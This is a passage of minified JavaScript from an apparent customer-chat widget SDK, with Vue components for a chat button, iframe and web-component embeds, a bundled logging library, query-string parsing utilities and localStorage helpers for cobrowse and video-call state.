n=e.__vccOpts||e;for(const[r,o]of t)n[r]=o;return n},kw={name:"ChatButton",components:{ElTooltip:Bw},props:{opened:!1,theme:"",right:!0,disabled:!1,bubble:{type:Object,default:{open:{background_color:"",image_url:""},close:{background_color:"",image_url:""}}},hoverText:{type:String,default:null},smartlynq:{type:Boolean,default:!1}},emits:["toggle"],computed:{shouldShowHoverText(){return!Kg(this.hoverText)&&!this.disableHover},currentBubble(){return this.opened?this.bubble.close:this.bubble.open},backgroundImage(){return this.smartlynq?{"--bubble-image-url-open":`url(${Uw})`}:this.currentBubble.image_url?{[`--bubble-image-url-${this.opened?"close":"open"}`]:`url(${this.currentBubble.image_url})`}:{}},style(){return{"background-color":this.currentBubble.background_color||this.theme}},styleClass(){return{"aiq-chat-header":!0,"aiq-chat-opened":this.opened,"aiq-chat-header-left":!this.right}},disableHover(){return"ontouchstart"in document.documentElement||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0}},methods:{onClick(){this.$emit("toggle")},handleKeydown(e){(e.key==="Enter"||e.key===" ")&&(e.preventDefault(),this.onClick())}}},Hw=["aria-label"];function Kw(e,t,n,r,o,i){const s=Ge("el-tooltip");return n.disabled?Je("",!0):(re(),Pe(s,{key:0,effect:"dark",content:n.hoverText,disabled:!i.shouldShowHoverText},{default:ze(()=>[Io("div",{class:_t(i.styleClass),role:"button",tabindex:"0","aria-label":n.hoverText||"Toggle Chat",onClick:t[0]||(t[0]=(...a)=>i.onClick&&i.onClick(...a)),onKeydown:t[1]||(t[1]=(...a)=>i.handleKeydown&&i.handleKeydown(...a)),style:$n(i.style)},[Io("img",{style:$n(i.backgroundImage),alt:"Chat bubble"},null,4)],46,Hw)]),_:1},8,["content","disabled"]))}const Ww=qt(kw,[["render",Kw]]);function js(e){return{all:e=e||new Map,on:function(t,n){var r=e.get(t);r?r.push(n):e.set(t,[n])},off:function(t,n){var r=e.get(t);r&&(n?r.splice(r.indexOf(n)>>>0,1):e.set(t,[]))},emit:function(t,n){var r=e.get(t);r&&r.slice().map(function(o){o(n)}),(r=e.get("*"))&&r.slice().map(function(o){o(t,n)})}}}const Bs=js(),Us=js(),ks={SDK:"sdk",APP:"app"},Hs=ks,B={SDK_TO_APP_EVENT:{BUTTON_STATE_REQUEST:"button_state_request",CHILD_MESSAGE_REQUEST:"child_message_request",SET_IFRAME_SRC_REQUEST:"set_iframe_src_request",SET_WEBCOMP_API_BASE_URL:"set_webcomp_api_base_url",SET_CHAT_MOUNT_STATE:"set_chat_mount_state"},APP_TO_SDK_EVENT:{TOGGLE:"toggle",CHILD_EVENT:"child_event",VIDEO_CALL_IN_PROGRESS:"video_call_in_progress",VIDEO_CALL_ENDED:"video_call_ended"},EVENT_TO:ks,LISTEN_TO:Hs,on:(e,t,n)=>{e===Hs.SDK?Bs.on(t,n):Us.on(t,n)},off:(e,t,n)=>{e===Hs.SDK?Bs.off(t,n):Us.off(t,n)},emit:(e,t,n)=>{e===ks.SDK?Us.emit(t,n):Bs.emit(t,n)},createEventMessage:(e,t)=>({type:e,message:t}),createAnalyticsEventMessage:(e,t)=>({type:e,data:t})},wC="",qw={name:"ChatIframe",props:{url:"",opened:!1,right:!0},watch:{opened:function(){this.shouldAnimate=!0}},data(){return{shouldAnimate:!1}},computed:{styleClass(){return{"aiq-chat-body":!0,"aiq-chat-body-left":!this.right,"aiq-chat-closed":this.shouldAnimate&&!this.opened,"aiq-chat-opened":this.shouldAnimate&&this.opened}}},methods:{postMessage(e){this.$refs.childFrame&&this.$refs.childFrame.contentWindow&&this.$refs.childFrame.contentWindow.postMessage(e,"*")},onIframeLoad(){window.addEventListener("message",e=>{B.emit(B.EVENT_TO.SDK,B.APP_TO_SDK_EVENT.CHILD_EVENT,e)},!1)}}},zw=["src"];function Gw(e,t,n,r,o,i){return re(),Ie("div",{class:_t(i.styleClass)},[n.url?(re(),Ie("iframe",{key:0,ref:"childFrame",src:n.url,allow:"camera;microphone;cross-origin-isolated",onLoad:t[0]||(t[0]=(...s)=>i.onIframeLoad&&i.onIframeLoad(...s)),title:"Chat with your agent here",sandbox:"allow-forms allow-scripts allow-same-origin allow-popups allow-popups-to-escape-sandbox allow-top-navigation allow-top-navigation-by-user-activation"},null,40,zw)):Je("",!0)],2)}const Yw=qt(qw,[["render",Gw]]);var Qw=Object.prototype,Jw=Qw.hasOwnProperty;function Zw(e,t){return e!=null&&Jw.call(e,t)}var Xw=Zw,eN=9007199254740991,tN=/^(?:0|[1-9]\d*)$/;function nN(e,t){var n=typeof e;return t=t??eN,!!t&&(n=="number"||n!="symbol"&&tN.test(e))&&e>-1&&e%1==0&&e<t}var rN=nN,oN=pa,iN=wa,sN=Xn,aN=rN,lN=li,cN=ha;function uN(e,t,n){t=oN(t,e);for(var r=-1,o=t.length,i=!1;++r<o;){var s=cN(t[r]);if(!(i=e!=null&&n(e,s)))break;e=e[s]}return i||++r!=o?i:(o=e==null?0:e.length,!!o&&lN(o)&&aN(s,o)&&(sN(e)||iN(e)))}var fN=uN,dN=Xw,pN=fN;function hN(e,t){return e!=null&&pN(e,t,dN)}var mN=hN;const gN=Zo(mN),NC="",_N={name:"ChatExternalIframe",props:{url:"",iframe:null,config:{type:Object,default:{skip_iframe_src:!1}}},watch:{url:function(e,t){!t&&e&&this.attachIframe()}},mounted(){this.url&&this.attachIframe()},methods:{attachIframe(){this.iframe.addEventListener("load",this.onIframeLoad),this.iframe.setAttribute("allow","camera;microphone;cross-origin-isolated"),this.iframe.setAttribute("sandbox","allow-forms allow-scripts allow-same-origin allow-popups allow-popups-to-escape-sandbox allow-top-navigation allow-top-navigation-by-user-activation"),this.config.skip_iframe_src||this.iframe.setAttribute("src",this.url)},postMessage(e){this.iframe&&this.iframe.contentWindow&&this.iframe.contentWindow.postMessage(e,"*")},onIframeLoad(){window.addEventListener("message",e=>{B.emit(B.EVENT_TO.SDK,B.APP_TO_SDK_EVENT.CHILD_EVENT,e)},!1)}}},vN={ref:"externalIframeContainer"};function EN(e,t,n,r,o,i){return re(),Ie("div",vN,null,512)}const bN=qt(_N,[["render",EN],["__scopeId","data-v-5b6b4c3d"]]);var Xu={exports:{}};(function(e){(function(t,n){e.exports?e.exports=n():t.log=n()})(At,function(){var t=function(){},n="undefined",r=typeof window!==n&&typeof window.navigator!==n&&/Trident\/|MSIE /.test(window.navigator.userAgent),o=["trace","debug","info","warn","error"],i={},s=null;function a(h,E){var m=h[E];if(typeof m.bind=="function")return m.bind(h);try{return Function.prototype.bind.call(m,h)}catch{return function(){return Function.prototype.apply.apply(m,[h,arguments])}}}function l(){console.log&&(console.log.apply?console.log.apply(console,arguments):Function.prototype.apply.apply(console.log,[console,arguments])),console.trace&&console.trace()}function c(h){return h==="debug"&&(h="log"),typeof console===n?!1:h==="trace"&&r?l:console[h]!==void 0?a(console,h):console.log!==void 0?a(console,"log"):t}function f(){for(var h=this.getLevel(),E=0;E<o.length;E++){var m=o[E];this[m]=E<h?t:this.methodFactory(m,h,this.name)}if(this.log=this.debug,typeof console===n&&h<this.levels.SILENT)return"No console available for logging"}function u(h){return function(){typeof console!==n&&(f.call(this),this[h].apply(this,arguments))}}function p(h,E,m){return c(h)||u.apply(this,arguments)}function _(h,E){var m=this,R,$,x,y="loglevel";typeof h=="string"?y+=":"+h:typeof h=="symbol"&&(y=void 0);function H(V){var w=(o[V]||"silent").toUpperCase();if(!(typeof window===n||!y)){try{window.localStorage[y]=w;return}catch{}try{window.document.cookie=encodeURIComponent(y)+"="+w+";"}catch{}}}function F(){var V;if(!(typeof window===n||!y)){try{V=window.localStorage[y]}catch{}if(typeof V===n)try{var w=window.document.cookie,Y=encodeURIComponent(y),ue=w.indexOf(Y+"=");ue!==-1&&(V=/^([^;]+)/.exec(w.slice(ue+Y.length+1))[1])}catch{}return m.levels[V]===void 0&&(V=void 0),V}}function D(){if(!(typeof window===n||!y)){try{window.localStorage.removeItem(y)}catch{}try{window.document.cookie=encodeURIComponent(y)+"=; expires=Thu, 01 Jan 1970 00:00:00 UTC"}catch{}}}function j(V){var w=V;if(typeof w=="string"&&m.levels[w.toUpperCase()]!==void 0&&(w=m.levels[w.toUpperCase()]),typeof w=="number"&&w>=0&&w<=m.levels.SILENT)return w;throw new TypeError("log.setLevel() called with invalid level: "+V)}m.name=h,m.levels={TRACE:0,DEBUG:1,INFO:2,WARN:3,ERROR:4,SILENT:5},m.methodFactory=E||p,m.getLevel=function(){return x??$??R},m.setLevel=function(V,w){return x=j(V),w!==!1&&H(x),f.call(m)},m.setDefaultLevel=function(V){$=j(V),F()||m.setLevel(V,!1)},m.resetLevel=function(){x=null,D(),f.call(m)},m.enableAll=function(V){m.setLevel(m.levels.TRACE,V)},m.disableAll=function(V){m.setLevel(m.levels.SILENT,V)},m.rebuild=function(){if(s!==m&&(R=j(s.getLevel())),f.call(m),s===m)for(var V in i)i[V].rebuild()},R=j(s?s.getLevel():"WARN");var k=F();k!=null&&(x=j(k)),f.call(m)}s=new _,s.getLogger=function(E){if(typeof E!="symbol"&&typeof E!="string"||E==="")throw new TypeError("You must supply a name when creating a logger.");var m=i[E];return m||(m=i[E]=new _(E,s.methodFactory)),m};var v=typeof window!==n?window.log:void 0;return s.noConflict=function(){return typeof window!==n&&window.log===s&&(window.log=v),s},s.getLoggers=function(){return i},s.default=s,s})})(Xu);var wn=Xu.exports;const CC="",yN=500,ON={name:"LynqChatWrapper",props:{eventToChild:null,launchConfig:null},computed:{launchConfigJsonStr(){return this.launchConfig?JSON.stringify(this.launchConfig):null}},mounted(){this.$el.addEventListener("message",this.handleMessageToSdk)},watch:{eventToChild(e){try{this.stringifiedEventToChild=JSON.stringify(e),wn.debug("Set stringified event",this.stringifiedEventToChild),this.coolTimeout&&(clearTimeout(this.coolTimeout),this.coolTimeout=null),this.coolTimeout=setTimeout(()=>{this.stringifiedEventToChild="",wn.debug("Clear stringified event",this.stringifiedEventToChild),this.coolTimeout=null},yN)}catch(t){this.stringifiedEventToChild="",wn.error("Error",t)}}},data(){return{stringifiedEventToChild:"",coolTimeout:null}},methods:{handleMessageToSdk(e){e.data=JSON.parse(e.detail[0]),B.emit(B.EVENT_TO.SDK,B.APP_TO_SDK_EVENT.CHILD_EVENT,e)}},beforeUnmount(){this.$el.removeEventListener("message",this.handleMessageToSdk)}},TN=["event-from-parent","launch-config"];function wN(e,t,n,r,o,i){return re(),Ie("lynq-chat",{"event-from-parent":o.stringifiedEventToChild,"launch-config":i.launchConfigJsonStr,class:"fill-container"},null,8,TN)}const ef=qt(ON,[["render",wN],["__scopeId","data-v-8421ebc7"]]),tf=Ne({name:"custom-lazy-loader",props:{srcUrl:String},render(){return Zi("script",{src:this.srcUrl})}}),SC="",NN={name:"ChatWebComp",components:{LynqChatWrapper:ef,CustomLazyLoader:tf},props:{opened:!1,right:!0,eventToChild:null,launchConfig:null,mountChat:!0},computed:{styleClass(){return{"aiq-chat-body":!0,"aiq-chat-body-left":!this.right,"aiq-chat-closed":!this.opened,"aiq-chat-opened":this.opened}},webcompUrl(){return`${Qt(this.launchConfig,"api_base_url","")}/webcomp.js`}}};function CN(e,t,n,r,o,i){const s=Ge("custom-lazy-loader"),a=Ge("lynq-chat-wrapper");return re(),Ie("div",{class:_t(i.styleClass)},[ce(s,{"src-url":i.webcompUrl},null,8,["src-url"]),n.mountChat&&n.launchConfig?(re(),Pe(a,{key:0,"event-to-child":n.eventToChild,"launch-config":n.launchConfig},null,8,["event-to-child","launch-config"])):Je("",!0)],2)}const SN=qt(NN,[["render",CN],["__scopeId","data-v-e2db9238"]]),AC="",AN={name:"SmartLynqWebComp",components:{},props:{opened:!1,right:!0,eventToChild:null,launchConfig:null,agentToken:"",host:"",smartlynqScriptUrl:{type:String,default:null}},data(){return{isScriptLoaded:!1,isCssLoaded:!1,isScriptLoading:!1}},computed:{smartlynqUrl(){if(this.smartlynqScriptUrl)return this.smartlynqScriptUrl;const e=Qt(this.launchConfig,"api_base_url","");return e?`${e}/smartlynq.js`:null},smartlynqCssUrl(){return this.smartlynqUrl.replace(/\.js$/,".css")},styleClass(){return{"aiq-chat-body":!0,"aiq-chat-body-left":!this.right,"aiq-chat-closed":!this.opened,"aiq-chat-opened":this.opened}}},watch:{smartlynqUrl(e){if(e){this.loadSmartLynqScript();return}}},mounted(){this.loadSmartLynqScript()},methods:{async loadSmartLynqScript(){if(customElements.get("smart-lynq")){this.isScriptLoaded=!0;return}if(this.isScriptLoading||this.smartlynqUrl===null)return;if(document.querySelector(`script[src="${this.smartlynqUrl}"]`)){this.isScriptLoaded=!0;return}this.isScriptLoading=!0;try{await this.loadScript(this.smartlynqUrl),this.$nextTick(async()=>{for(;!this.$el.querySelector("smart-lynq");)await new Promise(t=>setTimeout(t,100));this.injectCssIntoShadowDom()}),this.isScriptLoaded=!0}catch(t){wn.error("Failed to load SmartLynq script:",t)}finally{this.isScriptLoading=!1}},loadScript(e){return new Promise((t,n)=>{const r=document.createElement("script");r.src=e,r.async=!0,r.onload=t,r.onerror=n,document.head.appendChild(r)})},async injectCssIntoShadowDom(){try{const e=this.$el.querySelector("smart-lynq");if(!e||!e.shadowRoot){wn.warn("SmartLynq shadow DOM not found, skipping CSS injection");return}if(e.shadowRoot.querySelector("style[data-smartlynq-global]"))return;const n=await fetch(this.smartlynqCssUrl);if(!n.ok){wn.warn("Failed to fetch SmartLynq CSS, styles may not be complete");return}const r=await n.text(),o=document.createElement("style");o.setAttribute("data-smartlynq-global","true"),o.textContent=r,e.shadowRoot.appendChild(o)}catch(e){wn.warn("Failed to inject SmartLynq CSS into shadow DOM:",e)}}}};function xN(e,t,n,r,o,i){const s=Ge("smart-lynq");return re(),Ie("div",{class:_t(i.styleClass)},[o.isScriptLoaded?(re(),Pe(s,{key:0,"agent-token":n.agentToken,host:n.host},null,8,["agent-token","host"])):Je("",!0)],2)}const DN=qt(AN,[["render",xN],["__scopeId","data-v-585e53fc"]]),IN={name:"ChatExternalElement",components:{CustomLazyLoader:tf},props:{eventToChild:null,rootElement:null,launchConfig:null,mountChat:!0},data(){return{lynqChatProps:null,lynqChatInstance:null}},computed:{webcompUrl(){return`${Qt(this.launchConfig,"api_base_url","")}/webcomp.js`}},mounted(){this.mountComponent()},watch:{eventToChild(e){this.lynqChatProps.eventToChild=e},mountChat(e,t){e!==t&&(e?this.mountComponent():(this.rootElement.innerHTML="",this.lynqChatProps=null,this.lynqChatInstance.unmount()))}},methods:{mountComponent(){const e=(Math.random()+1).toString(36).substring(7),t=co({eventToChild:this.eventToChild,launchConfig:this.launchConfig,key:e});this.lynqChatProps=t;const n=Ac({render:()=>Zi(ef,t)});n.mount(this.rootElement),this.lynqChatInstance=n}}};function PN(e,t,n,r,o,i){const s=Ge("custom-lazy-loader");return re(),Pe(s,{"src-url":i.webcompUrl},null,8,["src-url"])}const $N=qt(IN,[["render",PN]]),Ks={WEB_COMPONENT:"web-component",IFRAME:"iframe"},xC="",RN={name:"App",components:{ChatButton:Ww,ChatIframe:Yw,ChatExternalIframe:bN,ChatWebComp:SN,ChatExternalElement:$N,SmartLynqWebComp:DN},data(){return{opened:!1,url:"",eventToChild:{},mountChat:!0}},computed:{MODE_TYPE(){return{WEBCHAT_IFRAME_INTERNAL:"webchat_iframe_internal",WEBCHAT_IFRAME_EXTERNAL:"webchat_iframe_external",WEBCHAT_WEB_COMPONENT_INTERNAL:"webchat_web_component_internal",WEBCHAT_WEB_COMPONENT_EXTERNAL:"webchat_web_component_external",SMARTLYNQ:"smartlynq"}},mode(){return this.shouldLaunchSmartLynq?this.MODE_TYPE.SMARTLYNQ:this.hasExternalElement?this.MODE_TYPE.WEBCHAT_WEB_COMPONENT_EXTERNAL:this.isWebComponent?this.MODE_TYPE.WEBCHAT_WEB_COMPONENT_INTERNAL:this.hasExternalIframe?this.MODE_TYPE.WEBCHAT_IFRAME_EXTERNAL:this.MODE_TYPE.WEBCHAT_IFRAME_INTERNAL},shouldLaunchSmartLynq(){return this.product==="smartlynq"},hasExternalIframe(){return this.iframe!==null},locatedAtRight(){return Qt(this.bubble,"location","right")==="right"},isWebComponent(){return this.chatWrapper===Ks.WEB_COMPONENT},hasExternalElement(){return this.rootElement!==null&&this.isWebComponent},launchConfigForWebComp(){if(!this.url)return null;const e=new URL(this.url),t={};for(const[n,r]of e.searchParams.entries())t[n]=r;return t.api_base_url=e.origin,this.customAuthDomain&&(t.custom_auth_domain=this.customAuthDomain),t}},props:{theme:"",bubble:{type:Object,default:{open:{background_color:"",image_url:""},close:{background_color:"",image_url:""},location:"right"}},iframe:null,rootElement:null,config:{type:Object,default:{skip_iframe_src:!1}},hoverText:null,segments:"",chatWrapper:{type:String,default:Ks.IFRAME},customAuthDomain:null,buttonVisibility:{type:Boolean,default:!0},product:{type:String,default:"webchat"},host:{type:String,default:""},smartlynqToken:{type:String,default:""}},mounted(){B.on(B.LISTEN_TO.SDK,B.SDK_TO_APP_EVENT.SET_IFRAME_SRC_REQUEST,e=>{this.url=e}),B.on(B.LISTEN_TO.SDK,B.SDK_TO_APP_EVENT.BUTTON_STATE_REQUEST,({opened:e})=>{this.opened=e}),B.on(B.LISTEN_TO.SDK,B.SDK_TO_APP_EVENT.CHILD_MESSAGE_REQUEST,e=>{if(this.isWebComponent)setTimeout(()=>{this.eventToChild=e},0);else if(this.$refs){let t=null;this.hasExternalIframe?t=this.$refs.externalFrame:t=this.$refs.childFrame,t&&!this.isWebComponent&&t.postMessage(e)}}),B.on(B.LISTEN_TO.SDK,B.SDK_TO_APP_EVENT.SET_CHAT_MOUNT_STATE,e=>{this.mountChat=e})},methods:{onToggle(){B.emit(B.EVENT_TO.SDK,B.APP_TO_SDK_EVENT.TOGGLE)}}},FN={key:0},MN={key:1,class:"aiq-chat-container"},VN={key:2,class:"aiq-chat-container"},LN={key:3,class:"aiq-chat-container"},jN={key:4,class:"aiq-chat-container"};function BN(e,t,n,r,o,i){const s=Ge("ChatExternalElement"),a=Ge("ChatButton"),l=Ge("ChatWebComp"),c=Ge("ChatExternalIframe"),f=Ge("ChatIframe"),u=Ge("SmartLynqWebComp");return i.mode===i.MODE_TYPE.WEBCHAT_WEB_COMPONENT_EXTERNAL?(re(),Ie("div",FN,[i.launchConfigForWebComp?(re(),Pe(s,{key:0,"mount-chat":o.mountChat,"root-element":n.rootElement,"event-to-child":o.eventToChild,"launch-config":i.launchConfigForWebComp},null,8,["mount-chat","root-element","event-to-child","launch-config"])):Je("",!0)])):i.mode===i.MODE_TYPE.WEBCHAT_WEB_COMPONENT_INTERNAL?(re(),Ie("div",MN,[ce(a,{disabled:!n.buttonVisibility,opened:o.opened,theme:n.theme,bubble:n.bubble,onToggle:i.onToggle,right:i.locatedAtRight,"hover-text":n.hoverText},null,8,["disabled","opened","theme","bubble","onToggle","right","hover-text"]),i.launchConfigForWebComp?(re(),Pe(l,{key:0,"mount-chat":o.mountChat,"event-to-child":o.eventToChild,opened:o.opened,right:i.locatedAtRight,"launch-config":i.launchConfigForWebComp},null,8,["mount-chat","event-to-child","opened","right","launch-config"])):Je("",!0)])):i.mode===i.MODE_TYPE.WEBCHAT_IFRAME_EXTERNAL?(re(),Ie("div",VN,[ce(c,{url:o.url,iframe:n.iframe,config:n.config,ref:"externalFrame"},null,8,["url","iframe","config"])])):i.mode===i.MODE_TYPE.WEBCHAT_IFRAME_INTERNAL?(re(),Ie("div",LN,[ce(a,{disabled:!n.buttonVisibility,opened:o.opened,theme:n.theme,bubble:n.bubble,onToggle:i.onToggle,right:i.locatedAtRight,"hover-text":n.hoverText},null,8,["disabled","opened","theme","bubble","onToggle","right","hover-text"]),ce(f,{url:o.url,opened:o.opened,ref:"childFrame",right:i.locatedAtRight},null,8,["url","opened","right"])])):i.mode===i.MODE_TYPE.SMARTLYNQ?(re(),Ie("div",jN,[ce(a,{disabled:!n.buttonVisibility,opened:o.opened,theme:n.theme,bubble:n.bubble,onToggle:i.onToggle,right:i.locatedAtRight,smartlynq:!0,"hover-text":n.hoverText},null,8,["disabled","opened","theme","bubble","onToggle","right","hover-text"]),ce(u,{"mount-chat":o.mountChat,"event-to-child":o.eventToChild,opened:o.opened,right:i.locatedAtRight,"launch-config":i.launchConfigForWebComp,"agent-token":n.smartlynqToken,host:n.host},null,8,["mount-chat","event-to-child","opened","right","launch-config","agent-token","host"])])):Je("",!0)}const nf=qt(RN,[["render",BN]]),rf="%[a-f0-9]{2}",of=new RegExp("("+rf+")|([^%]+?)","gi"),sf=new RegExp("("+rf+")+","gi");function Ws(e,t){try{return[decodeURIComponent(e.join(""))]}catch{}if(e.length===1)return e;t=t||1;const n=e.slice(0,t),r=e.slice(t);return Array.prototype.concat.call([],Ws(n),Ws(r))}function UN(e){try{return decodeURIComponent(e)}catch{let t=e.match(of)||[];for(let n=1;n<t.length;n++)e=Ws(t,n).join(""),t=e.match(of)||[];return e}}function kN(e){const t={"%FE%FF":"��","%FF%FE":"��"};let n=sf.exec(e);for(;n;){try{t[n[0]]=decodeURIComponent(n[0])}catch{const o=UN(n[0]);o!==n[0]&&(t[n[0]]=o)}n=sf.exec(e)}t["%C2"]="�";const r=Object.keys(t);for(const o of r)e=e.replace(new RegExp(o,"g"),t[o]);return e}function HN(e){if(typeof e!="string")throw new TypeError("Expected `encodedURI` to be of type `string`, got `"+typeof e+"`");try{return decodeURIComponent(e)}catch{return kN(e)}}function af(e,t){if(!(typeof e=="string"&&typeof t=="string"))throw new TypeError("Expected the arguments to be of type `string`");if(e===""||t==="")return[];const n=e.indexOf(t);return n===-1?[]:[e.slice(0,n),e.slice(n+t.length)]}function KN(e,t){const n={};if(Array.isArray(t))for(const r of t){const o=Object.getOwnPropertyDescriptor(e,r);o!=null&&o.enumerable&&Object.defineProperty(n,r,o)}else for(const r of Reflect.ownKeys(e)){const o=Object.getOwnPropertyDescriptor(e,r);if(o.enumerable){const i=e[r];t(r,i,e)&&Object.defineProperty(n,r,o)}}return n}const WN=e=>e==null,qN=e=>encodeURIComponent(e).replace(/[!'()*]/g,t=>`%${t.charCodeAt(0).toString(16).toUpperCase()}`),qs=Symbol("encodeFragmentIdentifier");function zN(e){switch(e.arrayFormat){case"index":return t=>(n,r)=>{const o=n.length;return r===void 0||e.skipNull&&r===null||e.skipEmptyString&&r===""?n:r===null?[...n,[Ee(t,e),"[",o,"]"].join("")]:[...n,[Ee(t,e),"[",Ee(o,e),"]=",Ee(r,e)].join("")]};case"bracket":return t=>(n,r)=>r===void 0||e.skipNull&&r===null||e.skipEmptyString&&r===""?n:r===null?[...n,[Ee(t,e),"[]"].join("")]:[...n,[Ee(t,e),"[]=",Ee(r,e)].join("")];case"colon-list-separator":return t=>(n,r)=>r===void 0||e.skipNull&&r===null||e.skipEmptyString&&r===""?n:r===null?[...n,[Ee(t,e),":list="].join("")]:[...n,[Ee(t,e),":list=",Ee(r,e)].join("")];case"comma":case"separator":case"bracket-separator":{const t=e.arrayFormat==="bracket-separator"?"[]=":"=";return n=>(r,o)=>o===void 0||e.skipNull&&o===null||e.skipEmptyString&&o===""?r:(o=o===null?"":o,r.length===0?[[Ee(n,e),t,Ee(o,e)].join("")]:[[r,Ee(o,e)].join(e.arrayFormatSeparator)])}default:return t=>(n,r)=>r===void 0||e.skipNull&&r===null||e.skipEmptyString&&r===""?n:r===null?[...n,Ee(t,e)]:[...n,[Ee(t,e),"=",Ee(r,e)].join("")]}}function GN(e){let t;switch(e.arrayFormat){case"index":return(n,r,o)=>{if(t=/\[(\d*)]$/.exec(n),n=n.replace(/\[\d*]$/,""),!t){o[n]=r;return}o[n]===void 0&&(o[n]={}),o[n][t[1]]=r};case"bracket":return(n,r,o)=>{if(t=/(\[])$/.exec(n),n=n.replace(/\[]$/,""),!t){o[n]=r;return}if(o[n]===void 0){o[n]=[r];return}o[n]=[...o[n],r]};case"colon-list-separator":return(n,r,o)=>{if(t=/(:list)$/.exec(n),n=n.replace(/:list$/,""),!t){o[n]=r;return}if(o[n]===void 0){o[n]=[r];return}o[n]=[...o[n],r]};case"comma":case"separator":return(n,r,o)=>{const i=typeof r=="string"&&r.includes(e.arrayFormatSeparator),s=typeof r=="string"&&!i&&Ct(r,e).includes(e.arrayFormatSeparator);r=s?Ct(r,e):r;const a=i||s?r.split(e.arrayFormatSeparator).map(l=>Ct(l,e)):r===null?r:Ct(r,e);o[n]=a};case"bracket-separator":return(n,r,o)=>{const i=/(\[])$/.test(n);if(n=n.replace(/\[]$/,""),!i){o[n]=r&&Ct(r,e);return}const s=r===null?[]:r.split(e.arrayFormatSeparator).map(a=>Ct(a,e));if(o[n]===void 0){o[n]=s;return}o[n]=[...o[n],...s]};default:return(n,r,o)=>{if(o[n]===void 0){o[n]=r;return}o[n]=[...[o[n]].flat(),r]}}}function lf(e){if(typeof e!="string"||e.length!==1)throw new TypeError("arrayFormatSeparator must be single character string")}function Ee(e,t){return t.encode?t.strict?qN(e):encodeURIComponent(e):e}function Ct(e,t){return t.decode?HN(e):e}function cf(e){return Array.isArray(e)?e.sort():typeof e=="object"?cf(Object.keys(e)).sort((t,n)=>Number(t)-Number(n)).map(t=>e[t]):e}function uf(e){const t=e.indexOf("#");return t!==-1&&(e=e.slice(0,t)),e}function YN(e){let t="";const n=e.indexOf("#");return n!==-1&&(t=e.slice(n)),t}function ff(e,t){return t.parseNumbers&&!Number.isNaN(Number(e))&&typeof e=="string"&&e.trim()!==""?e=Number(e):t.parseBooleans&&e!==null&&(e.toLowerCase()==="true"||e.toLowerCase()==="false")&&(e=e.toLowerCase()==="true"),e}function zs(e){e=uf(e);const t=e.indexOf("?");return t===-1?"":e.slice(t+1)}function Gs(e,t){t={decode:!0,sort:!0,arrayFormat:"none",arrayFormatSeparator:",",parseNumbers:!1,parseBooleans:!1,...t},lf(t.arrayFormatSeparator);const n=GN(t),r=Object.create(null);if(typeof e!="string"||(e=e.trim().replace(/^[?#&]/,""),!e))return r;for(const o of e.split("&")){if(o==="")continue;const i=t.decode?o.replace(/\+/g," "):o;let[s,a]=af(i,"=");s===void 0&&(s=i),a=a===void 0?null:["comma","separator","bracket-separator"].includes(t.arrayFormat)?a:Ct(a,t),n(Ct(s,t),a,r)}for(const[o,i]of Object.entries(r))if(typeof i=="object"&&i!==null)for(const[s,a]of Object.entries(i))i[s]=ff(a,t);else r[o]=ff(i,t);return t.sort===!1?r:(t.sort===!0?Object.keys(r).sort():Object.keys(r).sort(t.sort)).reduce((o,i)=>{const s=r[i];return o[i]=s&&typeof s=="object"&&!Array.isArray(s)?cf(s):s,o},Object.create(null))}function df(e,t){if(!e)return"";t={encode:!0,strict:!0,arrayFormat:"none",arrayFormatSeparator:",",...t},lf(t.arrayFormatSeparator);const n=s=>t.skipNull&&WN(e[s])||t.skipEmptyString&&e[s]==="",r=zN(t),o={};for(const[s,a]of Object.entries(e))n(s)||(o[s]=a);const i=Object.keys(o);return t.sort!==!1&&i.sort(t.sort),i.map(s=>{const a=e[s];return a===void 0?"":a===null?Ee(s,t):Array.isArray(a)?a.length===0&&t.arrayFormat==="bracket-separator"?Ee(s,t)+"[]":a.reduce(r(s),[]).join("&"):Ee(s,t)+"="+Ee(a,t)}).filter(s=>s.length>0).join("&")}function pf(e,t){var o;t={decode:!0,...t};let[n,r]=af(e,"#");return n===void 0&&(n=e),{url:((o=n==null?void 0:n.split("?"))==null?void 0:o[0])??"",query:Gs(zs(e),t),...t&&t.parseFragmentIdentifier&&r?{fragmentIdentifier:Ct(r,t)}:{}}}function hf(e,t){t={encode:!0,strict:!0,[qs]:!0,...t};const n=uf(e.url).split("?")[0]||"",r=zs(e.url),o={...Gs(r,{sort:!1}),...e.query};let i=df(o,t);i&&(i=`?${i}`);let s=YN(e.url);if(e.fragmentIdentifier){const a=new URL(n);a.hash=e.fragmentIdentifier,s=t[qs]?a.hash:`#${e.fragmentIdentifier}`}return`${n}${i}${s}`}function mf(e,t,n){n={parseFragmentIdentifier:!0,[qs]:!1,...n};const{url:r,query:o,fragmentIdentifier:i}=pf(e,n);return hf({url:r,query:KN(o,t),fragmentIdentifier:i},n)}function QN(e,t,n){const r=Array.isArray(t)?o=>!t.includes(o):(o,i)=>!t(o,i);return mf(e,r,n)}const JN=Object.freeze(Object.defineProperty({__proto__:null,exclude:QN,extract:zs,parse:Gs,parseUrl:pf,pick:mf,stringify:df,stringifyUrl:hf},Symbol.toStringTag,{value:"Module"})),Ys={BUTTON_OPENED:{key:"button_opened",type:"boolean",defaultVal:!1},COBROWSE_STATE:{key:"cobrowse_state",type:"json",defaultVal:null,timeout:3e4},VIDEO_CALL_STATE:{key:"video_call_state",type:"json",defaultVal:null,timeout:3e4}},gf={IN_PROGRESS:"in_progress",END:"end"},_f="chat_service_storage",vf=function(e,t){localStorage.setItem(`${_f}/${e.key}`,t)},Ef=function(e,t=void 0){const n=localStorage.getItem(`${_f}/${e.key}`);return e.type==="boolean"?n==="true":e.type==="json"?JSON.parse(n):n===void 0?t:n},ZN=function(e,t){return vf(e,JSON.stringify({value:t,timestamp:Date.now()}))},bf=function(e){if(!e.timeout)throw new Error("timeout is required in getTimedOutValue()");const t=Ef(e),n=t&&t.timestamp||0;return Date.now()-n<e.timeout?t.value:e.defaultVal},ge={set:vf,get:Ef,setTimedOutValue:ZN,getTimedOutValue:bf,isRealtimeFeatureInProgress:function(){for(const e of[Ys.COBROWSE_STATE,Ys.VIDEO_CALL_STATE])if(bf(e)===gf.IN_PROGRESS)return!0;return!1},CACHED_FIELD:Ys,REALTIME_FEATURE_STATE:gf};function yf(){const e=document.createElement("div");function t(n,r,o,i){const s=`
      background: rgba(50, 50, 50, 0.4);
      position: fixed;
      z-index: 2147483647;
      bottom: 0;
      top: 0;
      left: 0;
      right: 0;
    `,a=`
      color: #333;
      font-family: sans-serif; 
      line-height: 140%;
      position: fixed;
